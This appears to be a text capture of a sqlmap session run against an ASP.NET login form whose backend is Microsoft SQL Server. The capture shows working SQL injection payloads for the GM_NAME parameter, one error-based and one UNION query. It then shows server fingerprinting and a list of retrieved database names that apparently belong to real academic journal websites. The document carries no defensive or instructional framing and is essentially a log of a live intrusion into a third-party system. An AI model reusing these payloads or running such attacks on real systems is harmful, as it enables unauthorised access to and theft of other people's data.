 C:\Documents and Settings\Administrator\桌面\SqlMap免Python环境绿色版\Run.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: GM_NAME
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNjAyMDQ1NzE0ZGQ
0OJO0lsySEnWDZwb7hGcO8MScpA==&GM_NAME=aaaa' AND 2168=CONVERT(INT,(CHAR(58)+CHAR(
108)+CHAR(121)+CHAR(104)+CHAR(58)+(SELECT (CASE WHEN (2168=2168) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(58)+CHAR(106)+CHAR(112)+CHAR(105)+CHAR(58))) AND 'FffX'=
'FffX&GM_PASSWORD=aaa&btnSubmit=? ?

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUJNjAyMDQ1NzE0ZGQ
0OJO0lsySEnWDZwb7hGcO8MScpA==&GM_NAME=aaaa' UNION ALL SELECT CHAR(58)+CHAR(108)+
CHAR(121)+CHAR(104)+CHAR(58)+CHAR(65)+CHAR(115)+CHAR(73)+CHAR(116)+CHAR(77)+CHAR
(109)+CHAR(83)+CHAR(99)+CHAR(106)+CHAR(77)+CHAR(58)+CHAR(106)+CHAR(112)+CHAR(105
)+CHAR(58), NULL, NULL-- &GM_PASSWORD=aaa&btnSubmit=? ?
---
[14:41:38] [INFO] testing Microsoft SQL Server
[14:41:39] [WARNING] reflective value(s) found and filtering out
[14:41:39] [INFO] confirming Microsoft SQL Server
[14:41:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[14:41:39] [INFO] fetching database names
[14:41:40] [INFO] the SQL query used returns 92 entries
[14:41:40] [INFO] retrieved: "agrijournals_bak"
[14:41:41] [INFO] retrieved: "bjnyzyxyxb_journal"
[14:41:42] [INFO] retrieved: "bjnyzyxyxb_main"
[14:41:42] [INFO] retrieved: "bjnyzyxyxb_website"
[14:41:43] [INFO] retrieved: "check_article"
[14:41:43] [INFO] retrieved: "cn_swwljz"
[14:41:44] [INFO] retrieved: "computer_science_en_website"
[14:41:44] [INFO] retrieved: "computer_science_journal"
[14:41:45] [INFO] retrieved: "computer_science_main"
[14:41:46] [INFO] retrieved: "computer_science_website"
[14:41:46] [INFO] retrieved: "dlzdhsb_journal"
[14:41:47] [INFO] retrieved: "dlzdhsb_main"
[14:41:47] [INFO] retrieved: "dlzdhsb_website"
[14:41:48] [INFO] retrieved: "dlzdhsbie_journal"